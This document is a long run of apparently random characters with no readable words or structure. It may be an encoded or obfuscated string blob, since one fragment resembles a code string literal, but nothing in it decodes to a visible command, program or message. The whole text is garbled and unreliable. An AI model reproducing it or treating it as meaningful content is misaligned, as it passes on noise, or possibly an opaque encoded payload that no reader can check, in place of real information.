B.nuwO+nKIah\'.ul.hOkFtDKJJ\\\/J^.MgJ\/gNaIKbD8iJi\\K\/axIhKnhp.ggF0xolcpcvyIJJ0JphE2g<E.EDrK..OwhCNM>JEwKDAAOhSF[cg(OjCO.cO.hFOrq.Kx.0rOO0ggiyi..]CE2KEFwFa.KI...O.A7gI.uw hOKIFF-AEcAyKAzhwK.Auh..A:i_gOwNEFEsczJrIp*F..hVDDOgpvIJ.\/iKTK.pJrKA.MJKpkJ.D kjh6hTqeAhO7g..i[c...gO JhuOtlxOICrSrbhnwlO.hIEINEoIyFu.hhgnfJIiA# )rE.zC^IK.CkvJKCw|^ISVJJK.jn>ChoIcEI0hOKp.wuS .EI}qi C.r.p r.COSKruIj KhIg;mgzuEE.h35wJ 5hhpA6pChJwKThD..moZdShCbriJO`igv.r.h\\hzsEhJEr.OC.lJ. C.aybOJgJ.YJ hSv8h..pFr\\yh,pD0AoLK.yjDOEKKZA K0hqw3KJh.J[.JI2n Mp..K04.g.k.Kh_hNp.8Y^mihghJNxFi^.rJ2zsJoogEJJvgAKCCJzh.fhs^DRAAIS\/x rCsyyFAh.oRFo.AAAKOM0{hEObO.gbwt2n O4FNgg..DohEOKk..hDO`\/SNJ UU)]JMnFcJJ^NAwC.Kh0kK.lJw0.zJ.CX. jIhC.hJu{FK.D"lkjqM.ri.C .uexd0*..kCD.CDKjhcEj8,kWK COoh0kEQhENfC.i.oyhEw8..M.FCO9JzuAAh.JNy.axnOdhAgKO_OMuEAKJMEE.Fg. DRJuJK.u|WF.4uFgrNnf.rOh.bx{ Ocr9.Igf .NiF.M..3Owhc.rkj.gwrhopK.ph>vgD K\/A4IKg.FJiOl0vG ShpJNDoI. Tq.C..O#rgiw[.>3y0KJ7h ERT\/pNudhFi4J:.FEghinndXrJ*dDK[\\JOD}ILaoI.F&KhOqMF..EFzEpkhSJak.r.ENiNVA&R..F.kO1h\/u.yE.h 88GJyKghW90JJ2hf,\\NdEDJdrh...burOcMpg5lwaSEiw#4OJOFLyOCI KAIK. pFhhhgJ2AXEdCaI.oC. xFK.kgKJ.sAD%wh..EnFvyyOShfzn .oF.A.K.FEO.N\\0Fs?FCD jbIwArhvi _o aBJ,$fp.I3hEIOrCxgAhCKt#8jJ0D$I(auIEKJkE iJDOEgOhO ha D.ju O2. .D.oOU\/0A.0KJqlhvAm.yClCcgAOKcog. "K. OdJ_d.xK:IEhcwch.SkJ4KJ^o.8vgKJhg yu0.0rMJ.oo.uiXNFhI+.XC.yhKE.hu ,N+MYvK]zg.E.ix. EIoID.KOAnC.dqhrJSOIEIw.j.iKyECauOJyF%JgDhgA.gr KhbPF.aAK aN.u( pKiK3trzJA.Jg  K[orI%i.0`Co.]N.5APK. yOO\/AEp.Ekhwk.. .x. D8KuPkEdKZO.ha 3.g8.\/d=OFhhyDlJIDUgMO_.Io.dj,Kvb4.EIw0Tr.uFSg.NNgIoyJX.Qh.N..rCI.A.PFushri0Eq \\.3J.kpD.O0 22g<sJy .5OK.gvOhf.kKAr.E90Ah^4.IOg.\'h.RE.\/E ig6IrNJEgFO.CFEfah( nryCqIgJCAgMcKkOf^p.YxqAAED\/tN..._g.2ohDOKyhFKhEgmKKiIyxFi3rraw.OzhI. 0toKk.ghwJJhMKlhwrMJvr.Q\\,CkR.J AJh%cy\/yNJ.NhdDWItjyM  COw\'o(Iih;K.VN0Dlh .JEuh..JKC.ra.hO0C.AeJp:hDiF`z.a EqDsNOXz.rIhK.hJwgCIw2u<WE. .FKgSnc@ z dZoyrh1K.\/gxrFoSC.lNEhXVhhiyheh82.hpFnh.Ao4?.Chyp9O_MO11oOKcs>hJupOKDh. 9Co\/.8.xAgnn%i...ICrYwciZCEOg..pzIeDdMAIp I.iogCOK\\A.F5.r Z.JyFhKvK YkhgJD.iM..AkJ2Jwpwro>yk.ChgF.OZ.oG^e0KuEc.g.sgEhyN.4Jh3s(hgt..8hm\\Oh zsJlgJzFg.ci+AEgE{hauIDrJKgKo.Fp+ FZ...`arh.KJCj.hu3kOJ.0>!ONI.NQ.Ch.S\/K..Ig0nJJ[ICkz.OId h.rOK nr.Dk vyyOm rth.KijrChK EKwKwh.Orr.N.FAh.t[kAA. JEhM.}5ug.nh.JJc3EhA1 QF..:O.gDaCN.cJ|1g\\l?YAgrCT.crCuO|h.0FJDKyh.hn*FiE[EAKkgV.w|JckKF.o2.KnG bO.s oh.FNxhNJr.uo.;OOwuj<QhC>](6Ah5.FEI.AJnh5krF.I..Jhh.oh7EEcr.i__.C.dJduKsAAvjRp2whJvoYK IvJ..8 i.Xyiu.h.AxK\/SgaK.hSOI IA.nCOa cr.zk.hI.gDgiJ wJ.bK.nwEQygs. ..oig..hJF.gOry..rdhu.\/C.FOuO+g^`. wugoOg0htqKiJJuJ..FjKnEn  pmgOJY\'le]huh JcC..g.gJPpD\\yMNFvs.gptKyv`h..0K 8u..lCnlr.3a..pCwgbK0guh.h.Ch...Z.wKKII.gKx JK h.0s 8gCEKJkSEOzCur ggoJZEEhXxiR[EK.... A.EAnQp.D.tJ..6o.5.+"hk0lgi(D hhEhAO".. N...lgrAl kC8i%OFhhNzrpI>KD.tksCCg F.Aoiz.7D OA.KgF..I...KfA.yrhk*&]vJKShgrKrwsh.ODJ8h.I+hx5Fu JCIgKC4NAg.KJ& KJFk ebKC\\gKTuE0_KsIIA. .j hrERiMrr.rgi4hbmgQjisEFShw].BFw#EuFJwKIKAh&.K iOi.^y'),YDC('DhOhEC.7iyh4yuwO.y)..s..yK nIUJg.ydKuD.A5CICu4o.g2hv.zDyjr.U+XhA<gv.A1.FrxO..IG...C5hltD^...SAKP`pClE.CykbwOe>E.4.KhAJ6.sA..IcJOMlgi0.MO.<.t.[Iy.Iw.r9EKiAOON.A2.u3phruO+mgOI.E A0hCCuv1I4rIOJED8."gpdhJbzIIh\/OxK.+.\/.AOJoO.IO.yOGJ.zC.rs2u:C.oU.ksJ8.u..hMAw..OUP..[cE.yS.zhI.O:UKjhJAC.ZKu6rqOhIgOK.oa.w.uEbhg.NEu5AknwonsIBA.oAhbJ.Crhg[0iB.yB.aw&v.kiC.ujIAp0uzypDd0EC.IAA rC2r&9zhhO6R.H.ckuVqJrAhO.sig.D}IOuwKhC0jI4.JqI.z goJaEIhyJg.gEgK.*:0hv..uOAK.w@t6jIMiD3.I8Ei0..EChi7uU^hDApNMzKy,.gsCKO9h.wTiy4O@.AJnK1.rE.TODEv.grhK.+CQhJAhPoMOJAvOqIO|J..AJKv.OJpn..O2rD.h.CyN.O.uJ`O2Ae.0NzI..g.qDhJhxD"gvAwgRJrcJhEhhmAwE\\eu.gJIckO;gNO3k.RJ5*%A.eJfoEOJahw>OOAfpOgg|AKTAIr.uOA.3yhgJ-wJ".Jl!OzEiE5k.ECsOq.ddrECg.wcAwr.z@u.yr C`.uhE.h_OKhh.J qo...Js.O7pC\/.A.yIhpK CI6hFvcJh srAgVsgt.8quOiw@JJEzX.MA]G.0AA. hu\\.EF.CK0h7I.J0uhOOlO.wgAh_hxbGjhhy.d?M.O1NhoUAWv;.byaHrAuEgwGyA2Asi.. ...yhA( A.{OAOrD2gd..hIH;h6ysE.Bu.Oa.4ITA\/jhI4{AoI.rX.DIOKKA1hno. Eaph&GEuNEp.kIgpSj.ucwuy.AhCoc .0ADOu.h.hfOihAJph.r_chCEziEIqkhCCJOgJCS 5ryqCuyuSJu2spAgEuO..h.sIOnACgE.fAOg.2EgK.ko.kiK.AjvJAhrCyj..uvKOxAg4+.5gOpbmhycOpJ CJ4OOuaSh.\/nPn.u.rh4. At!KTg.a.7qhAzhIIuAyh\\hJJAmVyEIhO..hCDhCAuDr..eikCly.gA:J.w.O.Et6slhDgJuuE=wufkK1..cIAOJh(.wE AA.0kE.nN. JKi.OJd.cnh6YiOuCnhmI>80r=0uguwggg+N?.M5COEgJyy*Mg...9EJ0yhACCA0.@OpMmlzxO.EpJO..k..zgJ.wl.OrO.ihA.GNzy>D :grlfgOI..wc Omhez.A.OOhK^cv.yOmJJ2 A\/KC..oczag.>h.KrnJr.rD CJrKgv.zMgKhAjAC.iw.r.iK7g7..JYAopEO#JA+nEMAxECg..s.XGyhKohEJAg.u4M.DChOEjvkhACA^I.ggoOJ\/uA!i.g"&5roCJ\/yBOkONhJM8h.gKg1.)xJt2.C>E.m.wO-h A6OT9AhzaTuu.\/KJzhIEx.sOEOO?zISExOOmJ[DIEACr9.w*8hhg<CJCR.O..oK5OvO}SEOOOuAcvO.E8.KsJgOhEumugSjvJhyI.I.EoO|gKE! AaEOrpri.2OEM0OJJAOgh.hA6OhkA.8.wh0hVK0vo8JfCpJqkgV.hd.zA4gC.J3..EKx.ah,.I0AkKK5wyyGCJOik1wCcruODm.h_wS.ro.y4u3 CEuyOAgC.Eo.hJlJSgCO.<hnh..hJpv..oj.OCDAygCuAh1O"EgDEJ4nOAkJOEaJhJ%ADgCATrA.di8JXOREp&.N.ggCwk+Ohg0Eib2ATut.KCg!\/.ht.rqhNn[Ig@IwKE.ECIAyANAu5pr.S.O.A.pv.4Cgj0..yEO9oC>0]XIAeU.ApKy9hDkggrS.Ko19=OuruYA.O..h.S.KaK..h4JOl;JESErpAA.KOl.ng.ho #g.T.8EKh..hO|O.yiCOOf.cCIo.DrEdxc.\'h5?kJJzSAmcCE.oY.hjOcEhcg2SyN.AgC\\AC1!O.mIOKkhAvr6OMhIhoOmrAh.AahhKIsFihzOO<EmK3O#yJ.E$A0g].sn..3K.z<SA5CFIO"r]JD5r15.fg.w0lgYKghA+W..,g8s-.hSJ2.kghA$.NDJkiK|.iAKcgIrhkKwAy.h.MuUi.yE.h.OW3taKj]hOOADJ$Jg.EXdI.Jm1JJhgs.EMzx.Io9OMUAxIAkyOA.dKQocJJ30JIEohh.Fhg!uI);K.O[M^KJhu-.OpAg`o!p0IA3u.!.rJhrdu.K0AjAG.hJcunhhOnxuCzI,EyKur+ Js1 hC.owsAA)JogDC6kJoJAwuA Du...pgrEKS1gJsiaJ`Kzg.hEgJyH..; lnramA.JCo. Nky.v.gwkgqE2>LJDhCijKIi3gzObsO.oj!AOO;Lj.OKCOCgxhI JIA+qrsI.oh.ECJrm3K.gg.MpQhhC4jrylRAprEkvAkh.hKhj.OOpXCgAANV]vODw1ruEh.wzgAIhoHaeA.E..K.{JrtyACKJ..j.pfr3+KIOn&A.8ph.h.bprr.0.ni|h.uIigk0thwwwJIIryrE}gCMCEI.z8$gyEDM."rIx9(n<och7g.nik\/.`.i.yJAKg .x?JxKnEy@gOhgKACgnJCnx}.EzmKJJn T8{)KgA...KhKN..(KBZOu.JESOHCh;D0OsCAOv+7xy\/ug cxp>lDA..escAN.DE.JsEhaSyAgEJ.r2TpJ.\/nkIrIAhhu=4<.Eq2\/CtqnDsOKstOgiEEgAEo?upKw.f8JnM.oJszuo.K5gK.S8KhJO.AyOjJJzh7Oh<Ki.-EwoOkzE.gggA.eKAE\'OG4IrJfO.ggxJC)A"DgtEAyOiKiinhIs.oJ<.KACO.AK.qEF9rqAza97JPCCOAOhsMt.D.20?JIuOCr0CK-O:u.S0.KJAh9...huAXsId0OK>C+upI6 vIAr2C.<JjryZyOA6huMfA hA.qi.rK.E.WIEMOhKSAg0.gJuO6I.OwAWOq.9y.oq k\/NsSuqJoroShJ7KcOOCH.k.K .kJiaI.eDu.kAgS.TAmhi7Cp.hNkOuyEyxh..IEwXg930wInOOhu.Dg.h.AEs._cJ+MJTOD1hO.rE.nb.hI0 v.usi9.jkOoE;A.nDg$2iZOh....p0=.zuJTh.0heCAuJEDKIgKIAnwJh[ADO.COl8plgh3AbJA&4v+j.*?  Onnh[K9OkNV\/9.I.8hprOJAs?.ihJxrAJ..fJK.[OwE.hvVzJDoOuOChJOriWA$.E Dh^hE#..OEg.ouCSrJCJC..O1wy2.bTh.rhhhhCyiDAoOw4.oC..K,-wMxD.uEgJ4Kh.pFi.h .vIfw3hk.hu0r.hAJAEC7@EoCpE0xah.hJ IIAJSso"wv.gCzs`s.<3U\/\/roEKAw32K4rICCJOm nkAIh0A.JC.kBSI..AiO.5z6u]0KJtEA0Jr^MErIMIvwA.rJMzM:hik\/ysegw.sIdSgDAjpA?dIsE oAJwknrr.CA.A.OogJIuhharOAwUV[KjEw7EAI wjh*OA.AEgOMha.jgzv.;.O.cJSdxCuJ58wyAEgi#C1hh7A.zM+OhAOrJvt.J..Jh.J}.Oh.CdhNO g.9EgwhsgA.04rhND=8.M..kbIh*OEKth6OzJA.*hwIEJ.=.0.vgOmiO.OMzOOOOSkhg.JJ.MOOh"O.O..kwASHvNz9JfjLo0wvOgKrDDq.h6Wr!75q.MJEKk 4.DJle %cD*dh..O5INhAN.(eO.m.h.k.IyptKbh)AxoJDEO0OCOMCMEEhsurA.A=uCKpEgqi&l.1kKI.ug-C4\/oIs.gagAANa.r.l4.yA4kAiAo.oE3o.ku=hEk.h9.AAJDAAwpTwg.huuoMs1gghwNJ:.grJm;AEkA..hx.qs.{ETnrMh8A4zODAO.wUuq..AIifJEMhpEEhy6JC.4Kg.NKMuEw.hzwq.3.i%9>gvsu.jJcgJhAOA3ri.6Ojv.bq.3oM.O.vOdA=KpCAj)+rqk.x.COE.MMJ.E.rg.hDzIOAhJ .hGnl.rwvirpJfk8\'Awh.KhucC[eDhgrsO.3..#XIEt.%.kqghKw.2IgC{ElhDJ.\/.hA.wA+I3u EhA.il3nrAgC.e.\/6...A\\v.O.3yhhkph8Op.h.WOwA .D#h J.ou0C5JNCCKp4g.X.h%O..Oh.OJ.UK3S.aJn^gp.u.tggrv:AaD.vg=EAnkr.OzOA6SsIO.pywJ(y..faAir 1OEl.qDhkAruew8yo.o.uCLrfAOA os.EA.guOuEux2hgK.AQC.oo.hk:OnrEfoOwOgpy Cl3nCN.gy.zOry.. VUQAAworu.Vh0.hTJ.J.eQOuqSD.E.=cxOJ=$.hEwCOw wn.g.Ar.h2|I.kCEqJHn2h.hrK.lHA^rxCEI.ApyAKNcwJOA.uO1EC.E}hsfawv1a0y.Ao0| IE8DwKOIEEOkp7CTgqABKjrs;J.whKuCA[AKDrtrk..guMATOvvuym.DCAc.:k.Ow.MOhJjJv?A.Jughg\/Wyx0G.<IEK.JOzfhOLh.KOQECvExDE.qz\\Iyh.M4uOJ.NHrSOkphE8Jk[hgE..s.6AK.[.E.AAYhs.vswNM..Exo.hxogAm+LKh.wJJy.OAW^r{rO.AOOoh7ICy.DA.0(XOt!C8O5 18rmJA+KCF.6.NOhIir.F.;A\/...JhJw-|JDKA6..Crj|vXpE-A.CK9.hgnTOuAh8O.l.AAO6D.TO9uwKzD.3JJCTc.Ap.E9+hsjwhg.uCChuNEN6UrOShCkQuA{.M-irCvSOIiMl.h..;xu.IrO.hxJgKJ..@JwhDyio.KA;.CICJFJi..dyouAAMCl gJbKwx\/OOJaIiko,A=Jo .pETI8.Mgak88Jg.wo#.kgujS.scA.q.ClgOKIoqJ0AOC9hton}wMuMOIJ.ypCgf....K\/OykC5CIaHqv.KOhHuOk.Kg,OtyEOCv.h1tCgihgCv9.uAd.i SIA.ORot_IEzrn.KdOE9AtDk.AOIhJB;I.jMEkAwp MAIA.j.-p4r23ZP.rA%CgrAO.hODAA. OJ.y8NTJs%gOup.cn\/hlKK{vCu8hgggJJwCKCh.o..hKJgzOyShhEpghGi.\/OJJIJ..xMEuODlSK.".O>;ryg8.giAnu MQJOK!..uNl..8Ay26w.>Iu\/gCw7zAi.0hJk kz7rEA.EpIv.Ch.JICh.AM...Ko\'I\'(Z%.y.uhOgnJ.ty.pyBwk.wsuA<oA.ADOJh=NIn..Cf810AuIfeCK.;IhyhNaA..vdKJJujrkd.hg.iIDC.iMJAhAGo.\/J.AIy.Zq(MCJOohbhpAAihwEEl.hj.C.hCy.shoNOaKhEIgA0hIpw hXO9cu8EsJhrCzO3OJgA.bEAIRg7u`zVIhCsAi=to.iB.KJ.JkyAglsbnu*OC2JA.NgN5Kkhvhk8OhoHyc.go.upv.A2JDA8.O>\/Oqhqi.hyAj.OKAg.65xrh.\'CtK?IhAgOuJ.OhO"EEh7bBw.JjyuAKhA8Aoo1.A6gyEAAhoJrhDzNihuADir.O.O.ulh\\0 xOJ.FxAkrkCz.E. w.gEbO$k3l{qKrWC.I.yKCo1A.xAi.vp.EjpgAKAJJh.9.GEghh>DJvo.EAI.rh..OhFvuA\/hwKrEue..CAzEhgE.ZCgoy8E,cKhx0zCE.ZJ4rLJ\\KOgu.6ht.I.sih.rM0hJNggEAyh.CcIhKrOaS.A.OPJDJO0NRhtrhjwZhhIwh.ySDIkHAph.Jgs..lkJ7K...rA.g2EhOKAhy.pE.EKuO;<K.uujuAfuAJhh6k8h.IoKuht>?.bAI2AA.wkfyOtrJIC\/OCAoJ.h.w?hwKDK.yi.oA KugaAqE..hKKRfArJ.gh>..Ejw2ChyuAJo. AJ3.\'JKP.guko.sC>oK.. D.zkh..tENg2h.OgJdADyr.A=a.h.bj.Jh.DEAoFv.=OCEOOirBJo..oWhooAomEADK.hJh.Cw.r.gO..CcwXIuO.AiO4t2j.i.xh.uqjnhJIvaIghpoDoAsJc.FzAg.AhXsJhcL.g.KO.OAACAwK .nS2n.1I^. DJhoki<h SOECwlirEhr ;Notk<ZeKS1JJ0zJ.2kAhgmr+rk9eh@\'gysMMuwIuAhig..JIowhAy!O.C JCIJ0JtEC0z5QyeuCyTt5zOAkOAKA.E.WY.AkI?aO..Khy:Kr.OauKMT...AoKKB]y+.EhJ0IjhGOKJJJ.ihLht.soOG#hh..PIC.zCymAQg.CjOf.Egg#J+"auvz>mEg{yA.2oK.IOszwEg@ChprAEO.)z&Or.gEAapgOhE..Ih.xOUC82Ah.#IKgrkM4.CaEkrKICJEDpIA.u.jDOECi.EyA5.hOu+wAwwIcgI>nkuwK zzh. CSCKAAfq%NNhrDhtAJo\\ryhhEEDOAKpJ#.C.ZhqEOh*EkvAAanhg.L\/k...5iAJgxE1.hw..h..*0hVy.gg.iAc1h9KIaqC..\/htp0.gAsO.hJ.p0.SCODtzwtEDA!wEvjCortrzhiI..CI. ArO9.7OE..O0oNOIso0D.qNK.AJ2h8uYh0A.h.5OKFEj;a. A.AhSYh.(eUs8\/aAJ0OwwzJ.NJAv\/DGhKJ CKKzC.0O.zIEju...Ojd!..Iza..yEE@M.C8rOJNMJ.w&40JAyK..xrgwuxn2MMXIAniLF8rA5LOk.jOCpk.hOuwaOA.IfO..oewO0JNj_c o..wJwhhg`.Kr`AhAAsCh.tAU MhOkoGyhik.BOwrug0zDy.J<s.AuhgxSpo@.9.r6O 90.8Ivy.0wK<h CJO.CD.C5SC hwt\/iuSgkrNL+.zKD1E.{h.kCNDCjJEHDJ..l. OiO.hOEg.J..yAql0o2K0CvCiGhEDrcJ0JB.1Yyf.l8)Ogrvi 2$IgOJk..oKrh.3h7ng\/pxEu. ogqeD.J IIIh.[.OfSAirAz0JO31ntzD..nOhJhS.QJ Ag=zN.uQgswIhNhg.uACJ.Ao0zGz0wJOIeaEM+.\\Kdh.xwIOLnkhCdyE J.Orwgdr.JACJIO3.EdolAh%.yKvnKp..DOyOOhE+.`=3zJxrygh..  k..ihAl0gO KoAxtsEE.OyJq+.q\\ABhjDq|usyOwCzX*rDEh[J..ukIAQ@hCA8ghn..J.,wAA8Jh AMEf.kh+AUFuu4OplOOOJCuu.rCOjE.h3xsD.hAM.m.ySJoluCgsCAoEA.JKhC:Cv_2ovJOFl8z\/s.kwJrrKoKCOACEuhJ..A0Eq.Og.hwh.ha8EJlkgAEO.JF&g l3J.DChqN.I;(0cglhpICAAgE..$r-3.JTDurAFOCDgDvgzOPr=J)Aorh.Eg\/0QE.IhEj.CLK0Ka_)rr..n6.QiELS_0.RS?\'.MlzoKKJIOJ.*CKoiCJ:O.s.Yx2A.hwOhJDNrh. ho0.hA.g.gKBhCrCKIIeno+:5OK.ikKtJOAAyhwgOpI.nrihopgJA0..tO@COa.hrO0EarrhEA8or.MKfgK.R+Azy2O+.aOgngOAFE.rwn.OC8tpJhKNE.OIoslwh8ACy.=.hJp8KCNmghO. vh.InKVhhoyh6.lhJg.i0.A2\/AO.vJ.hIyrAjEit.Jr;ShOmbA8\'.Ahr.AgNxog7at. Fg..^hA.hE.h1E.zFq wE&OOKID}h:1IjhgA5kEhE.^OO..CJJ&oIuh.ornw6..oJO.CD.O.styAIuS0gkKwKE.jKEO.JOkhvyunAOghAF.htCn*z.0yOhO...6O1oJo$yhs.AOxI$uZCzacNwJ43AI[.]SaJhyhO9J.btwlAj4rhLjAJkgAJOJw..EKzVhA.ApKh=.oA.\/ko.AAC.vrd v.W AO.r h=hKgsoJgnjJvrh;h]A9CO8I.uhoO.gJg.KqAikuyAqpiE`=xx,.rJJIKh\\ahO.gEJjy)=OEI.hCElDgkggDiEzgChIt.oC..J.OKCaDPA8a.7 hIEJhOpyAOxNJEJEJI3AgUwsh\'oOh.34C.ZoqA0GAvJI. .Iu.qh7OsxEOZa4k.hvouhp.C.YJhsCuA.O.9uK.8A.hrgkAykgKOcj.. 9hg?xhOuJ8L.E=.COvnurwt.qpAlsPCpTtr.CVv.phkDzJKtOAyEADCn>.cdyJgKSMo3.zCh.ggg2EtAOJ.gzSEPuC`E...gCy2hCO0AuA.|xj*MKKg4vO5?.  Ao\'hh\/4t.hhI.EErO .nSsOsv*ApAh0vxivvCI.orIOIAzrOlC.g4)Cw.KAIk.MoQ.DAy MKmC.g..K8h.K0..uOEEJ.ECK58w(AAIE<CArpOuEJAAUpOJCrAiIhJEotD;wOoO.tlOAA4AdJIrEu.;t.cuqhKSh.JTA8IJ...AOqECO.vu....AJ8iO..%uEJ`hh.pNCA.;zJJchhI.O}8YAKA\/O\/hrhShOST iokAOgMgi.sEzOEK.rAhO..A8groKgCJSJruA.K.v.r3yOLJOcE wryNOgahh.C..O6h\/uAE..hPAcvODA@-.n.wEDOAvOJghQwgAh9E.JMEOIkf8C0EOHz.. yDIohJu2Zs..is.Jzh=9uC.gv.P.gruhIr1<PU.\/zgrJsJgrrp;hJ.MIgkO0WOhl.hhAizwi.28hnWE4A0EDcgzJK%I=hhaP2ehnCC?AAwO;gJ:wMiN.9KtEAN.OyrCOrkh[.y1nDXOhOfh0NODvRrDy8iJoh.A70M.huf.yArEkr. {.IhT6.6K`EYhEOvgCAoKJDA1vqDI.U<KlKdOamKEO.OIgAglTKOh|VI7I.EohCOcCh.OJZJEaKhrD2Okg.=zgk.1DJqnyMSgA8OE.gEy.uK471fSoraIEDO D0I hKgh8x\/zM=WhIu4hyEMAirX\/@CJiA.O..z6wbuVhOuA ErOACaA.3n..DM.i. h9ggxh.vhJcAtgOOh.bhr.WuhAOh\/.bg.-.KOo%IO0h.AOv5uYC+0gW egIEoJyzvI\\KEKsIn.AJyO{un.jJ:viCOyv.}EniyhMnx wE.Khh.wgyH.DAu0g0n8Z.Cn2Ex?EAJhhEjhAgr8raODIyIIgO.uJB;OChSgir.gOyk...C.DOi.kCbwDhhEE&#OsEh.a<r.#h.J..In..n..CJOJgIJlOoAAN.hCu_JaLB.u:I.CJ<.Ohij<AsvgC..yhsESA3au..jsihhJA.AIhI1rOhhCh gpA.sO..hruog16h2.1o..JOhJE.\/i.pJn.CJbigu.OwAKCO.hEOOytAx.r.CEDyrfEMmEJA;.rgo.hZCyhPthKi0JJvX.%.q0Y.pJIR.r-DO.ENAkA.2=u.4qnI.gk.sAj.wn(JhI3>KshKqAeJAp.hOhsgO%nCO.igwE0srlAOKJm0xuNzOJw]IsAKCwvIic8.rCE?0.hM4s.wEAhJ*OK.KOEM.hAgAOpihD.0RoOh.iyxK..EECAJgK$IO.\/M.,..7OAKzuuh5aO\/.IskKEA+5A3.7.AqO,.AHky.Dk\\#oDJ0.JkOC.gh{gMOM.901OA.zOB}Z7.@;J.6I7Ag.D\/.Kp 4DKvkf. JErE<nAC3JOO[.Ch05 r..C.Et. Osh\/,hJ.SAADACuNO=OJhogdA"A.JMhOM0aEOMh.e8.hEwhOrEhSmr.hCgJOdCNJ\/.0MsCuh6.mgA..BupqFC08JkAcJA..JJ|.JCk;AOD.uIODgKAoho..CJyrAbJhhAOA.wgI:Ohohsj.ONqK5uuvJJihCr8<y"ShCRro .AQ!g\/xv+A:Ji6grO3r7J.IJrhErAux;!OoAIE..Oar8kE8C1g.u9rE.vA..DEhKCnvDEw.ju.2bpJE..rO. uhuBr.UO+.u.hr..Jwzt.Oy .>ApgoMCy4:Dndh2lIoj..u.}sI2ri J_FJiOpw.nO0fAD]iC.yTyViEMCzOE...C.D&h_h>hg(jDrhoOg.8.c.OEDOyN.tC.xJuZowgNC6E&.k@AKR.Id.CmCr\'K.urntUchwgl\/hAsA.5uDOEA4h.CyIJAntzCW.hhzz.cK.;+hJhOgOpCyEOwuAiCCCOrzoNy4bJuywhhzJh.1w[O.q. OnhJoO.0oA.69uJtE.Ih0A.AhgOEKcEkThIhO.JByOtrODAp4#6hIKAuIqD.AqE.zOOE-AzsDAJ.sOsOz1AnuuCOAy4hoz.uI oEAwA,kh4wAuITO9AE:CntrnA4OlChhGJTC.kOKt0gJI.rFqv0lD0gShJyKh8.u;ArOA.&J4oDv?.u..EhgAO..IAA.#A..EOorceNQcK.g.tIuO.OAnJ.rcKAffhA [h[M1AD.JJOJANJhgsh0EAID[.c3A.0k0yKIhgsl.?gOAhOoA.r].TJEystgskAg0IN{uOh.DKwiE}AIA.06^.AA&K.z::.J@IK.t.ur43kE,pE5k.g:O8grO9.O t.BO.r..JOs:N.2nCqjkO.iOrs!Oh.hFAJ.{iOhxEtu.r0EMr2sDCnCpJo6n.C.cJCD.Ehu7gICAhJcAnCIK .w58hC,Op.hJ.AboKRII.AxAM.Sh1wg.Ar\/talh_hACDIC.hOkOeVgAw.ArgO.rM..5cuhyEn$.tm.uOAOcJg.,E.JJh0OsO).o<A.{Ath$hC.I]KO-K0o\/OrK.@\/gDJ..nAhOA%2pskO. N4CzAkytK..yuwrJ..sCAtrrl.ywh.hwJO2AAZIDW eOhUEIoK0..8hE.EaA.uhCgDhi+Axs.hKAJ0h.ou.87OAEhh0zwD.g.O$h..c.yASirKhO. x8AgM.z.y]NE.w..Fg2KrhhkrOKkYihhgxg.AS7JhKEE.fOh%.hargt6g.gog6AAIwA4nAFE(dyuNh(JK.]rk1.3Ol4g"x18"8.z.lA:.yyOA5Ej$h.gOw4rAOs)AzkhaQKHh3(rr.hu6khhhiJIAOAOij ....L.z!srwO^lo;O.u.E.Jr1..tcol}sO.uhkygAOJIEA.uwChOOEnE.KJoFMhIgsrn.ihJe.lCKMEh.r.h4OC=gIH...hIww.HDOAh.h.OCE\'kChxorAJph7.cogE.Chg5{DCu..gI.cCA1dovhDAohA<hSiNrDJ.uO.S.O90.zSOkCnCO.E8g#..ExO1EA5N.OIhNO.rOKOKzrDAA.*DCOAc3KvuJKOOr3\/A1+#Nr.2O\/KO.\/gyCEKrO.>4h|It9D..C hArH4Jh. (jIC.JA.l.hJA".?CkadJN,i.kMK?$.-C.OIJgi hsJOO.w.OE.p.%&.A.i..Kk<.OEwOFh0ODa.IEy...o.gMnr\/gn EOOwQksKgI.00c.AoihOOo00hrhcoMJ..Oc@.OEour kOE@E.kBEg9vCgh>ipC5oEAOg{CE)W.CE0g.MAgKAAChrJ9OEgAhCAhgz0KugOtJU<iAAO:JJCI)h.6A.OPNouC s.KZA0AD.E.vCJEi9AOygNAuoo3.MO%.wAx.\/riMIdFhJvJKJCKICERr.qECiokgqN.6hh2.hOwp3CNMs7h.gy.y:ASKJOrKhrlA.hroCoaK\/0rNAFhA\/ytA5CjOA6Aw&nAr.\\D .A..EAAJ.g. g8I0^8OtukNigiShKxh?gCCK.r)fOVCO.rO1OJD.Bsu00O.YhCEhuhTd.AdJ2o\/0iASE4.cohAhZMyI?"IAsws.<699r8h..RDgA .i..nuxC.Ewn N_Oh8j9ONEIhvvleIS.JhO!rMACOhO.DhKrJzzOCnijgOK.huvO>kN,o4.h%g).oEuJh. JurJwjJ o`COAArI;yxoyOunD.Cp4trzgAQEDgCyhh.uuDJghnAv!JIg?DuC.tAG1OhhHBj`.#hxlwcOCyDENI4rmyJOdMLhOEh.7CuwEhm4E0EA.hb.CoOrCIk..hyAorDg7rrYcIKAhAIsJIEA0ukh5AG9TkuA.CIcOI.+.kE0C.\/CEqO.hquC..AC8vgAA. ..KMa.wJAh0k\/Jh.J.r.h$^7tiOK{..uzz0Jj@wS.NnT...unN3.0EOhJAJIYa.kN.AEmg.J.CDE ChON.s*Ay.ghhOAO^iO.DESJg4.xI$hkCSwpOwn\/..gG4OE...o2hoIrsp.OhR]wah.AASOO1h,6JO.HrhYz8r.sOwwhNhh.OhuM8sk.JJthOot\/g7u2wIwAKOJy..ENzhwwz.EIz.zj2h.<k.#KrJJAD G.RJEh80."wCjAJvockOhvC.bKhwM.JgJ.Ovw.J DrdKO.uIC.AmhoO.KE.jKAgI.K.hs7OihowJu_A+6yAo2phAOk wK>+DrwsC;JC E.rASDugi.C0oYOM.uK09vJW.k.AJAFsI6w9rO.g..g...Ohx2Chs!]E Cy\\oI HtEE\\HCOjhEggAk5CKCDgJrOwkkyoJhku.SEy8Ac.K.jK.:EOc<EhAJDAKf.IoshEr. pKDzJrSRA3];.HJ0 {gv.xh.j.N.fg..KoDwgD.svOJKlolAC.rh4(rEMOO8O..j8JzhDn>gsCK=OSk.0h\/BIMMEAskCKqEJNMA8EnA.oAxh.wAno.76DKshJz..hyD9;.O.gqK:AKAhKnhwJG8\\..rJ.A.KAOA j5uJpJC.hnJ00ODOgJhvKn$iDJEEXC5rnCSh.6du5w?.:u.h?CuyOXhDOo..O\/Jh.EJ0hEgAJNO.ArJh2gfOhq.u0)CNSfhKC..0E w.C.gErzUI.gS.8r.rEoS;R..Oj..OOF.TK.OIEoK.hAhVkD;vC. 